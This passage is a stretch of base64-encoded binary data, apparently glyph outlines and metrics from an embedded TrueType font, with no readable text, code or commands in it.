wBS8bsQUfPlmwAEVYsAgvG7EIHz5ZsABFWLAALxuxAA8+WbAARViwAy8bsQMPPlmyAgUAERI5sgcFABESOTAxISMBESMRMwERMwUX/f13/f0Ci/sECfv3BbD78wQNAAIAZv/sBR4FxAAQAB4ARrIEHyAREjmwBBCwFNAAsABFWLAMLxuxDB8+WbAARViwBC8bsQQPPlmwDBCyFAEKK1gh2Bv0WbAEELIbAQorWCHYG/RZMDEBFAIEIyIkAic1NBIkIAQSFwc0AiMiAgcVFBIzMhI1BR6U/u2zsf7rlwGXARMBZAETlgH9t6ikuQK7pqi1ArLW/r2trQFA0VLVAUatq/6/1QXyAQL+/+tU8P76AQD2AAIAlAAABNQFsAAKABMATbIKFBUREjmwChCwDNAAsABFWLADLxuxAx8+WbAARViwAS8bsQEPPlmyCwEDERI5sAsvsgABCitYIdgb9FmwAxCyEwEKK1gh2Bv0WTAxAREjESEyBBUUBCMlITI2NTQmJyEBkf0CLfQBH/7n/f7TATCHjpB+/skCHf3jBbD+0dbuy394do0CAAIAYP8EBRoFxAAVACMARrIIJCUREjmwCBCwINAAsABFWLARLxuxER8+WbAARViwCC8bsQgPPlmwERCyGQEKK1gh2Bv0WbAIELIgAQorWCHYG/RZMDEBFAIHFwclBiMiJAInNTQSJDMyBBIXBzQmIyICBxUUEjMyEjUFGYN2+qT+yj1GsP7rlwGXAROxtAETlgH+uKijuQK5p6m1ArLP/tFZw5T1Da0BQNFS1QFGrav+v9UF9v7+/+pV7P72AQD2AAIAlAAABN4FsAAOABcAWrIFGBkREjmwBRCwENAAsABFWLAELxuxBB8+WbAARViwAi8bsQIPPlmyDwIEERI5sA8vsgEBCitYIdgb9FmyCwEPERI5sAIQsA7QsAQQshcBCitYIdgb9FkwMQEhESMRITIEFRQGBwEVIQEhMjY1NCYnIQKr/ub9AgD8ARKNfgFH/vH9wgEEgJCFhP71AjH9zwWw4taSxTX9oQ0C/IFwdYACAAABAEr/[base64]/6gaMcBH+WY7oj8j4V8iZQBVM5g/unvnv73k/2kmYSFAXdgaGpBfcmw5HDPfnKBal9Qa2WBp3C213XOiXyIawAAAQAtAAAEsAWwAAcALgCwAEVYsAYvG7EGHz5ZsABFWLACLxuxAg8+WbAGELIAAQorWCHYG/RZsATQMDEBIREjESE1IQSw/jr7/j4EgwTk+xwE5MwAAQB9/+wEvQWwABAAPLIEERIREjkAsABFWLAJLxuxCR8+WbAARViwEC8bsRAfPlmwAEVYsAQvG7EEDz5Zsg0BCitYIdgb9FkwMQERFAAjIgA1ETMRFBYzIBERBL3+1/f6/tr8lJABJAWw/DPo/vEBC+0DzPwykpoBNAPGAAEAEgAABR0FsAAGADiyAAcIERI5ALAARViwAS8bsQEfPlmwAEVYsAUvG7EFHz5ZsABFWLADLxuxAw8+WbIAAQMREjkwMQEBIQEjASEClQFyARb99PX99gEVAT0Ec/pQBbAAAQAwAAAG5QWwAAwAYLIFDQ4REjkAsABFWLABLxuxAR8+WbAARViwCC8bsQgfPlmwAEVYsAsvG7ELHz5ZsABFWLADLxuxAw8+WbAARViwBi8bsQYPPlmyAAEDERI5sgUBAxESObIKAQMREjkwMQETMwEjAQEjATMTATMFCuD7/rDy/uv+5fP+sPviARbUAWgESPpQBCf72QWw+7oERgABACkAAATpBbAACwBTALAARViwAS8bsQEfPlmwAEVYsAovG7EKHz5ZsABFWLAELxuxBA8+WbAARViwBy8bsQcPPlmyAAEEERI5sgYBBBESObIDAAYREjmyCQYAERI5MDEBASEBASEBASEBASECiQEyAST+SAHC/tn+x/7G/toBw/5HASQDogIO/S79IgIW/eoC3gLSAAABAAcAAATWBbAACAAxALAARViwAS8bsQEfPlmwAEVYsAcvG7EHHz5ZsABFWLAELxuxBA8+WbIAAQQREjkwMQEBIQERIxEBIQJvAU8BGP4Y/v4XARkC/gKy/Gj96AIYA5gAAAEAUAAABIwFsAAJAEQAsABFWLAHLxuxBx8+WbAARViwAi8bsQIPPlmyAAEKK1gh2Bv0WbIEAAIREjmwBxCyBQEKK1gh2Bv0WbIJBQcREjkwMSUhFSE1ASE1IRUBggMK+8QC8f0UBB/KyqQEQMygAAABAIT+vAIcBo4ABwAiALAEL7AHL7IAAQorWCHYG/RZsAQQsgMBCitYIdgb9FkwMQEjETMVIREhAhylpf5oAZgF0PmpvQfSAAABABT/gwNkBbAAAwATALACL7AARViwAC8bsQAfPlkwMRMzASMU8AJg8AWw+dMAAQAM/rwBpgaOAAcAJQCwAi+wAS+wAhCyBQEKK1gh2Bv0WbABELIGAQorWCHYG/RZMDETIREhNTMRIwwBmv5mp6cGjvguvQZXAAABADUC2QM1BbAABgAnsgAHCBESOQCwAEVYsAMvG7EDHz5ZsADQsgEHAxESObABL7AF0DAxAQMjATMBIwG1ss4BK6sBKs0Epv4zAtf9KQABAAP/QQOYAAAAAwAbALAARViwAy8bsQMPPlmyAAEKK1gh2Bv0WTAxBSE1IQOY/GsDlb+/AAABADEE0QIJBgAAAwAkALABL7IPAQFdsAPQsAMvtA8DHwMCXbIAAQMREjkZsAAvGDAxASMBIQIJyv7yARUE0QEvAAACAFr/[base64]/f1IfyCDh4hdH0Z5uomtuUdUZVNAWZtYv63+GJJXEa9GO8xeVkZTAAIAfP/sBDIGAAAPABsAZLITHB0REjmwExCwDNAAsAkvsABFWLAMLxuxDBs+WbAARViwAy8bsQMPPlmwAEVYsAYvG7EGDz5ZsgUMAxESObIKDAMREjmwDBCyEwEKK1gh2Bv0WbADELIYAQorWCHYG/RZMDEBFAIjIicHIxEzETYzMhIRJzQmIyIHERYzMjY3BDLhxb5qDNzzabLG4vN8dp5AQZ9yfAICEvz+1ol1BgD90nz+2v74B7Cwiv5CjaqsAAEAT//sA/UETgAcAEuyAB0eERI5ALAARViwDy8bsQ8bPlmwAEVYsAgvG7EIDz5ZsgABCitYIdgb9FmyAwgPERI5shMPCBESObAPELIWAQorWCHYG/RZMDElMjY3Mw4CIyIAETU0ADMyFhcjJiYjIgYHFRQWAjlbeATlBHbKdeP+9gEI5MHzBuUEd1x2gAF/rmpOZa9mASYBAxn3ASnht114q64nsK0AAAIAT//sBAMGAAAOABkAZLIXGhsREjmwFxCwA9AAsAYvsABFWLADLxuxAxs+WbAARViwDC8bsQwPPlmwAEVYsAgvG7EIDz5ZsgUDDBESObIKAwwREjmwDBCyEgEKK1gh2Bv0WbADELIXAQorWCHYG/RZMDETNBIzMhcRMxEjJwYjIgI3FBYzMjcRJiMiBk/ow6xq89wMbba+6/N/dZVFQ5V2gAIl+gEveAIq+gBwhAEy8qW5hQHOgrsAAAIAU//sBAsETgAVAB0Ag7IWHh8REjmwFhCwCNAAsABFWLAILxuxCBs+WbAARViwAC8bsQAPPlmyGgAIERI5sBovtL8azxoCXbRfGm8aAnG0HxovGgJxtO8a/xoCcbKMGgFdsgwHCitYIdgb9FmwABCyEAEKK1gh2Bv0WbISCAAREjmwCBCyFgEKK1gh2Bv0WTAxBSIANTU0NjYzMhIRFSEWFjMyNxcGBgMiBgchNSYmAlnn/uF94ovd8f09C513p2mDQdmkZHsRAc8IchQBI/Ieov+O/ub+/mKGnId9YWsDn4x9Enp9AAABAC0AAALWBhUAFABTsgcVFhESOQCwAEVYsAgvG7EIIT5ZsABFWLAELxuxBBs+WbAARViwAC8bsQAPPlmwBBCwENCyEwEKK1gh2Bv0WbAB0LAIELINAQorWCHYG/RZMDEzESM1MzU0NjMyFwcmIyIVFTMVIxHSpaXItEBIBig1rtzcA4a0Y7TEEr4Is2C0/[base64]/T0CunBdgvz7BgAAAAIAfQAAAZAF1QADAA0APrIGDg8REjmwBhCwAdAAsABFWLACLxuxAhs+WbAARViwAS8bsQEPPlmwAhCwDNCwDC+yBg0KK1gh2Bv0WTAxISMRMwE0NjIWFRQGIiYBf/Pz/v5HhEhIhEcEOgEZOEpKODdJSQAAAv+1/ksBhQXVAAwAFgBJsgMXGBESObADELAQ0ACwAEVYsAwvG7EMGz5ZsABFWLAELxuxBBE+WbIJAQorWCHYG/[base64]/ucB0G/+nwYA/IpfAVH+Pf2JAAEAjAAAAX8GAAADAB0AsABFWLACLxuxAiE+WbAARViwAC8bsQAPPlkwMSEjETMBf/[base64]/RoCyL93/PAEOgABAHkAAAP4BE4AEABTsgsREhESOQCwAEVYsAMvG7EDGz5ZsABFWLAALxuxABs+WbAARViwDi8bsQ4PPlmwAEVYsAcvG7EHDz5ZsgEOAxESObADELILAQorWCHYG/RZMDEBFzYzIBMRIxE0JiMiBxEjEQFeB3jDAVIG81llk0jzBDp9kf59/TUCvWdjhfz+BDoAAAIAT//sBD0ETgAPABoAQ7IMGxwREjmwDBCwGNAAsABFWLAELxuxBBs+WbAARViwDC8bsQwPPlmyEgEKK1gh2Bv0WbAEELIYAQorWCHYG/RZMDETNDY2MzIAFxcUBgYjIgA1FxQWMjY1NCYjIgZPfuSU2wERCwF75Zbl/u3zivaJjXl3jAInn/+J/ubpOaD8igEx/[base64]/7Vdf3/Bdpugv7Z/voGor57/iB+uwAAAgBP/mAEAgROAA4AGQBrshcaGxESObAXELAD0ACwAEVYsAMvG7EDGz5ZsABFWLAGLxuxBhs+WbAARViwCC8bsQgRPlmwAEVYsAwvG7EMDz5ZsgUDDBESObIKAwwREjmyEgEKK1gh2Bv0WbADELIXAQorWCHYG/RZMDETNBIzMhc3MxEjEQYjIgI3FBYzMjcRJiMiBk/oxrVqDtjzaqrC6vODdJBGRo50hQIm/gEqf2v6JgH8cAEv9qa9ewHsdroAAQB8AAACtAROAA0ARrIJDg8REjkAsABFWLAILxuxCBs+WbAARViwCy8bsQsbPlmwAEVYsAUvG7EFDz5ZsAsQsgIBCitYIdgb9FmyCQsFERI5MDEBJiMiBxEjETMXNjMyFwKzMDOnOvPoBlicNCIDXAiA/RwEOnmNDgABAEv/[base64]/NoVlBlXgEeo0/yxIXQdOwFeGNgZAEmQUQ0KFinjLzAmUZdSj44Pj9XeleStWCoYVZdSQAAAQAI/+wCcgVBABQAUrIAFRYREjkAsABFWLATLxuxExs+WbAARViwDS8bsQ0PPlmwExCwAdCwANCwAC+wARCyBAEKK1gh2Bv0WbANELIIAQorWCHYG/RZsAQQsBDQMDEBETMVIxEUFjMyNxUGIyARESM1MxEBrb+/MT8qK1NN/uiysgVB/vm0/aQ+Nwq8FwE1AmW0AQcAAQB3/+wD9wQ6ABAAU7IKERIREjkAsABFWLAHLxuxBxs+WbAARViwDS8bsQ0bPlmwAEVYsAIvG7ECDz5ZsABFWLAPLxuxDw8+WbIAAg0REjmwAhCyCgEKK1gh2Bv0WTAxJQYjIiY1ETMRFDMyNxEzESMDDGvFsLXzq7E+8+Vqfs7DAr39Rs5/Awn7xgABABYAAAPaBDoABgA4sgAHCBESOQCwAEVYsAEvG7EBGz5ZsABFWLAFLxuxBRs+WbAARViwAy8bsQMPPlmyAAUDERI5MDEBEzMBIwEzAfrl+/6J0/6G/[base64]/0ZBDr9HQLjAAABAB8AAAPoBDoACwBTALAARViwAS8bsQEbPlmwAEVYsAovG7EKGz5ZsABFWLAELxuxBA8+WbAARViwBy8bsQcPPlmyAAoEERI5sgYKBBESObIDAAYREjmyCQYAERI5MDEBEyEBASEDAyEBASECAc4BDv61AVb+9NjX/vIBVv62AQwC1gFk/ev92wFy/o4CJQIVAAEADP5LA9YEOgAPAD+yABARERI5ALAARViwDy8bsQ8bPlmwAEVYsAUvG7EFET5ZsgAFDxESObAPELAB0LAFELIJAQorWCHYG/RZMDEBEyEBAiMiJzUXMjY3NwEhAffcAQP+UmPtNUAuXF0bI/6EAQYBXALe+yL+7xK8A0NPXQQ1AAABAFIAAAPABDoACQBEALAARViwBy8bsQcbPlmwAEVYsAIvG7ECDz5ZsgABCitYIdgb9FmyBAACERI5sAcQsgUBCitYIdgb9FmyCQUHERI5MDElIRUhNQEhNSEVAYACQPySAiX95QNPwsKfAtfEmgAAAQA4/pgCkQY9ABcANrISGBkREjkAsAwvsABFWLAALxuxABc+WbIGAAwREjmwBi+yBQcKK1gh2Bv0WbISBQYREjkwMQEkAzU0IzUyNTU2NjcXBgcVFAcWFRUWFwJh/p8HwcEDtbAwrQatrQat/phjAWDV4bLi1LTeMow4+tjhW1zj1fo4AAABAK7+8gFVBbAAAwATALAAL7AARViwAi8bsQIfPlkwMQEjETMBVaen/vIGvgAAAQAb/pgCdQY9ABgANrIFGRoREjkAsAsvsABFWLAYLxuxGBc+WbIRGAsREjmwES+yEgcKK1gh2Bv0WbIFEhEREjkwMRc2NzU0NyY1NSYnNxYWFRUUMxUiFRUUBgcbsAS2tgSwMLaywsKztds5/9DnVlbqz/85jDPlucjhsuHFu+UzAAEAdQGDBNwDLwAXAD+yERgZERI5ALAPL7IDGA8REjmwAy+wDxCyCAEKK1gh2Bv0WbADELAL0LADELIUAQorWCHYG/[base64]/wEHSEFCSEhCQUgClvv+BTc4S0s4N0tLAAEAZP8LBAoFJgAgAF2yGyEiERI5ALAARViwES8bsREbPlmwAEVYsAovG7EKDz5ZsgABCitYIdgb9FmyAwoRERI5sAoQsAfQsAcvsBEQsBTQsBQvshgRChESObARELIbAQorWCHYG/RZMDElMjY3MwYGBxUjNSYCNTU0Ejc1MxUWFhcjJiYjIgMHFBYCT1l4BuQExZLIt8zMt8ieuQTkB3Zb5hABf65oUIjNHOrqIgEf3BzVASAi4eAc2Jxgdf7ISLCtAAABAF4AAAR8BcMAHwBlshogIRESOQCwAEVYsBIvG7ESHz5ZsABFWLAFLxuxBQ8+WbIEAQorWCHYG/RZsAjQsh4FEhESObAeL7IfAQorWCHYG/RZsAzQsB4QsA/QshYFEhESObASELIZAQorWCHYG/RZMDEBFxQHIQchNTM2NjUnIzUzJzQ2IBYVIzQmIyIGFRchFQH9B0ACuAH751InKwehmwj6AZbo9WleWWcJATcCVrCHVcrKCW9bucfyyurauF9pgmjyxwACAF3/5QVPBPEAGwAoAD+yAikqERI5sAIQsB/QALAARViwAi8bsQIPPlmwENCwEC+wAhCyIAcKK1gh2Bv0WbAQELImBworWCHYG/[base64]/RZsArQMDEBASEBIRUhFSEVIREjESE1ITUhNSEBIQJtATsBGP53AQ3+owFd/qP8/p4BYv6eARn+dwEZAzQCfP02mIqX/tMBLZeKmALKAAIAiP7yAW0FsAADAAcAGACwAC+wAEVYsAYvG7EGHz5ZsgUBAyswMRMRMxERIxEziOXl5f7yAxv85QPIAvYAAgBa/iYEjAXEAC8APQCCsiA+PxESObAgELAw0ACwBy+wAEVYsCAvG7EgHz5ZsjkgBxESObA5ELITAQorWCHYG/RZsgI5ExESObAHELIOAQorWCHYG/RZsgsOExESObIyIAcREjmwMhCyLAEKK1gh2Bv0WbIaMiwREjmwIBCyJwEKK1gh2Bv0WbIkLCcREjkwMQEUBxYVFAQjIiQ1NxQWMzI2NTQmJy4CNTQ3JiY1NCQzMgQVIzQmIyIGFRQWBBYWJSYnBhUUFh8CNjU0JgSMq4f+8ur2/uDynIh5jYa7vL5dqUFEARPm8AEM85F4e4t4AYPCWv3NUUxsY5WzLnOIAce4WWS5rcbZzwFueF9PTVs3M26abbhaMohkqszhzGqAX1JUV2hxmW4VHCh8UVYvNRAvdVFhAAIAXQTfAyMFzAAIABEAIgCwBy+yDwcBXbICBQorWCHYG/RZsAvQsAcQsBDQsBAvMDETNDYyFhQGIiYlNDYyFhQGIiZdQ3ZERHZDAchEdkREdkQFVjJERGRERDEyRERkREQAAwBX/+wF4gXEABoAKAA2AI6yHzc4ERI5sB8QsAnQsB8QsDPQALAARViwMy8bsTMPPlmwLdCwLS+yAjMtERI5sAIvtA8CHwICXbIJLTMREjmwCS+0AAkQCQJdsg0JAhESObIQAgorWCHYG/RZsAIQshcCCitYIdgb9FmyGgIJERI5sC0Qsh8ICitYIdgb9FmwMxCyJQgKK1gh2Bv0WTAxARQGICY1NTQ2MzIWFSM0JiMiBhUVFBYzMjY1JTQCJCMiBAIQEgQgJBIlNBIkIAQSEAIEIyIkAgRer/7Avb+eo62cXFhcZ2hbWVoBppb+7qOf/u+cmwERAUABE5j677sBSwGAAUq7u/64wsH+t7wCVJii1bRxrtWllWBTiHZ1doZRYoWmAR2rpP7g/qz+4KeqASCnygFax8f+pv5s/qbJyAFaAAIAjQKzAxEFxAAaACQAj7INJSYREjmwDRCwHNAAsABFWLAULxuxFB8+WbIDJRQREjmwAy+wANCwAC+yAQMUERI5sgoDFBESObAKL7AUELINAgorWCHYG/[base64]/sRhUYIkGYkBPDFY//8AVwCKA4UDqQAmAXrrAAAHAXoBUgAAAAEAfwF2A8IDJQAFABoAsAQvsAHQsAEvsAQQsgIBCitYIdgb9FkwMQEjESE1IQPCyP2FA0MBdgEEqwAEAFf/7AXiBcQADQAbADEAOgCdsgo7PBESObAKELAS0LAKELAx0LAKELAz0ACwAEVYsAMvG7EDHz5ZsABFWLAKLxuxCg8+WbADELISCAorWCHYG/[base64]/64wsH+t7wFEZb+7qOf/u+cmwERAUABE5j9JZcBGZmseEE0BwqbDUJNno9FXUddjQLZygFax8f+pv5s/qbJyAFay6YBHauk/uD+rP7gp6oBIFv+rwNSh311Px1vo0QXECKgTEOGPjZGOwEAAQCHBRIDXgWwAAMAEQCwAS+yAgMKK1gh2Bv0WTAxASE1IQNe/SkC1wUSngACAH8DrwKLBcQACQATADmyABQVERI5sArQALAARViwAC8bsQAfPlmwCtCwCi+yBQIKK1gh2Bv0WbAAELIQAgorWCHYG/RZMDEBMhYUBiMiJjQ2EzI2NTQmIgYUFgGHapqYbG2bnWs1RUVqSEkFxJ7cm5vcnv54RzU0TExoSAACAF8AAQPzBPwACwAPAEYAsAkvsABFWLANLxuxDQ8+WbAJELAA0LAJELIGAQorWCHYG/RZsAPQsA0Qsg4BCitYIdgb9FmyBQ4GERI5tAsFGwUCXTAxASEVIREjESE1IREzASE1IQKcAVf+qdj+mwFl2AEy/K8DUQODx/58AYTHAXn7BcQAAAEAPAKbArIFuwAXAFmyCBgZERI5ALAARViwDy8bsQ8fPlmwAEVYsAAvG7EAEz5ZshYCCitYIdgb9FmyAgAWERI5sgMPABESObAPELIIAgorWCHYG/[base64]/[base64]/tEAAQCS/[base64]/4+BdoAAQBFAAADVgWwAAoAK7ICCwwREjkAsABFWLAILxuxCB8+WbAARViwAC8bsQAPPlmyAQAIERI5MDEhESMiJDU0JDMhEQKEUOb+9wEK5gEhAgj+1tX/[base64]//wBdAIoDmQOpACYBewkAAAcBewF+AAD//wBZAAAFgwWrACcB1f/ZApgAJwF8ARsACAEHAdgCxQAAABAAsABFWLAFLxuxBR8+WTAx//8AUAAABcwFrgAnAXwA8AAIACcB1f/QApsBBwHWAxoAAAAQALAARViwCS8bsQkfPlkwMf//AGcAAAX8BbsAJwF8AagACAAnAdgDPgAAAQcB1wAwApsAEACwAEVYsCAvG7EgHz5ZMDEAAgBC/n8DpQROABkAIwBhshAkJRESObAQELAd0ACwAEVYsCEvG7EhGz5ZsABFWLAQLxuxEBc+WbAhELIdDQorWCHYG/RZsADQsAAvsgMAEBESObAQELIJAQorWCHYG/RZsgwQABESObIWEAAREjkwMQEGBgcHBhUUFjMyNjUzBgYjIiY1NDc3Njc3ExQGIiY1NDYyFgJ2AjVJZ1piWVhq8wLvws7im1xOCgL3R4RISIRHApV8kU9qYWpeXWRTsdDJuKWjXUhzNQE3OEtLODdLSwAAAv/2AAAHVwWwAA8AEgB3ALAARViwBi8bsQYfPlmwAEVYsAAvG7EADz5ZsABFWLAELxuxBA8+WbIRBgAREjmwES+yAgEKK1gh2Bv0WbAGELIIAQorWCHYG/RZsgsGABESObALL7IMAQorWCHYG/RZsAAQsg4BCitYIdgb9FmyEgYAERI5MDEhIQMhAyEBIRUhEyEVIRMhASEDB1f8fg/+Crj+3gNDA+D9ehECJP3kFAKX+u0BeRsBVP6sBbDF/mjF/jYBZwKIAAABAE0A1gPsBIYACwA4ALADL7IJDAMREjmwCS+yCgkDERI5sgQDCRESObIBCgQREjmwAxCwBdCyBwQKERI5sAkQsAvQMDETAQE3AQEXAQEHAQFNATz+xJQBOwE8lP7EATyU/sT+xQFsAUIBQpb+vgFClv6+/r6WAUH+vwAAAwBp/6EFIgXuABcAIAApAGayECorERI5sBAQsB3QsBAQsCbQALAARViwEC8bsRAfPlmwAEVYsAQvG7EEDz5ZshoQBBESObIjEAQREjmwIxCwG9CwEBCyHQEKK1gh2Bv0WbAaELAk0LAEELImAQorWCHYG/RZMDEBFAIEIyInByM3JhE1NBIkMzIXNzMHFhMFFBcBJiMiAgcFNCcBFjMyEjUFIpT+7bSkhFupkcOWARSyxY9Xp5OdAfxERwH2V4ekuQICvyz+F05pqbUCstb+va1Llu7DAWdD1QFEr2WP88H+w0vPgAM6Vf7/6wimcvzcNgEA9gAAAgCUAAAEfgWwAAwAFABXsgIVFhESObACELAP0ACwAEVYsAAvG7EAHz5ZsABFWLAKLxuxCg8+WbIBCgAREjmwAS+yDgoAERI5sA4vsgkBCitYIdgb9FmwARCyDQEKK1gh2Bv0WTAxAREzMgQVFAQjIxEjERMRMzI2NCYnAYfx9AES/u7z8vPz9n2RjHoFsP7o7sjH7/7UBbD+Jf4agt6EAgAAAQCI/+wEmwYVACwAW7IjLS4REjkAsABFWLAFLxuxBSE+WbAARViwFS8bsRUPPlmwAEVYsAAvG7EADz5Zsg4FFRESObAVELIcAQorWCHYG/RZsiIVBRESObAFELIqAQorWCHYG/RZMDEhIxE0NjMyFhUUDgIVFB4CFRQGIyImJzcWFjMyNjU0LgI1NDY1NCYjIgcBevLlzrvXG0UWQbJR2cZQqyYxLX82YVpGrlF+XFC4BARR1u67qT5icUEnLFSUiUuruScZwxwlVkMxW4iIUFjJTVFh9wAAAwBI/[base64]/RZsAwQsi8HCitYIdgb9FmwGxCyNQEKK1gh2Bv0WTAxBSInBgYjIiY1NDYzMzU0JiMiBhUnNDYzMhc2FzISFRUhFhYzMjc3FwYGJTI2NzUjBgYVFBYBIgYHITU0JgTm/YxB1oawyO7pv19YW3Py/cXfb4PI1O79SQmYholrPUlG0fyYOogtxGh4XQMrY38QAcRtFKFNVLCcnqxHW2dZQhOSuYWHAv7964mLnjoipjhAuDsr0QJfRkFPAueKfx5xegACAGf/7ARABiwAHQArAGWyBywtERI5sAcQsCjQALAARViwGS8bsRkhPlmwAEVYsAcvG7EHDz5Zsg8HGRESObAPL7IRDwcREjmwGRCyGAEKK1gh2Bv0WbAPELIiAQorWCHYG/RZsAcQsigBCitYIdgb9FkwMQESERUUAgYjIiYmNTQ2NjMyFyYnByc3Jic3Fhc3FwMnJiYjIgYVFBYzMjY1A0L+fuWMiuJ+cc6EknExfsxOrH6iS+6xtE6PASB7Tn6LjW5viQUX/vf+b1Km/vmSfuKIled9W6l6h21yUirDMod4bf0ZEjA4qJV+qMitAAADAEMAkwQ3BMwAAwANABkAUrIEGhsREjmwBBCwANCwBBCwEdAAsAMvsgABCitYIdgb9FmwAxCxCQorWNgb3FmyBA0KK1gh2Bv0WbAAELERCitY2BvcWbIXDQorWCHYG/RZMDEBITUhATIWFAYjIiY0NgM0NjMyFhUUBiMiJgQ3/AwD9P4JREpKRENKSkpKQ0RKSkRDSgJG1AGyTHJLS3JM/Eo6TEw6OUpKAAMAT/[base64]//iSKP0Jn+wKD8ih6Tz5YBNpxiAmEWvaeUXf2nEcAAAAIAgv5gBDcGAAAPABoAZLITGxwREjmwExCwDNAAsAkvsABFWLAMLxuxDBs+WbAARViwBi8bsQYRPlmwAEVYsAMvG7EDDz5ZsgUMAxESObIKDAMREjmwDBCyEwEKK1gh2Bv0WbADELIYAQorWCHYG/RZMDEBFAIjIicRIxEzETYzMhIRJzQmIyIHERYzMjYEN+PCsmvz82qwxePzg3aVQUKWdIMCEvf+0XX9/weg/dd3/tr++gWmunv+IH67AAACAB8AAAWdBbAAEwAXAGsAsABFWLAPLxuxDx8+WbAARViwCC8bsQgPPlmyFAgPERI5sBQvshAUDxESObAQL7AA0LAQELIXBworWCHYG/RZsAPQsAgQsAXQsBQQsgcBCitYIdgb9FmwFxCwCtCwEBCwDdCwDxCwEtAwMQEzFSMRIxEhESMRIzUzETMRIREzASE1IQUef3/8/XX8fHz8Aov8/HkCi/11BK6i+/QCh/15BAyiAQL+/gEC/[base64]/y8lUBUAEs/mEBuf7LAaz+VAQ6/lABsP3z/dMAAQAiAAAENgWwAA0AWwCwAEVYsAwvG7EMHz5ZsABFWLAGLxuxBg8+WbIBDAYREjmwAS+wANCwARCyAgcKK1gh2Bv0WbAD0LAGELIEAQorWCHYG/RZsAMQsAjQsAnQsAAQsAvQsArQMDEBNxUHESEVIREHNTcRMwGh6uoClfxugoL9A2dHk0f99soChyeTJwKWAAABACEAAAIuBgAACwBKALAARViwCi8bsQohPlmwAEVYsAQvG7EEDz5ZsgEEChESObABL7AA0LABELICBworWCHYG/RZsAPQsAbQsAfQsAAQsAnQsAjQMDEBNxUHESMRBzU3ETMBmpSU84aG8wN5NZI1/[base64]/YH8/AJ/[base64]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[base64]/tf5LAZMEOgAMAC+yAw0OERI5ALAARViwDC8bsQwbPlmwAEVYsAQvG7EEET5ZsgkBCitYIdgb9FkwMQERBgYjIic3FjMyNREBkwG4p0Y4Dyc6fAQ6+4WywhG/DcAEbAAAAgBZ/+wD+ARPABYAHgBesggfIBESObAIELAX0ACwAEVYsAAvG7EAGz5ZsABFWLAILxuxCA8+WbIMAAgREjmwDC+wABCyEAEKK1gh2Bv0WbAIELIXAQorWCHYG/RZsAwQshoHCitYIdgb9FkwMQEyABUVFAYGJyICNTUhJiYjIgYHJzY2EzI2NyEVFBYCAOQBFHvahtXvAqoLj3dWi05PRtKRVngT/ktxBE/+1PYfmvu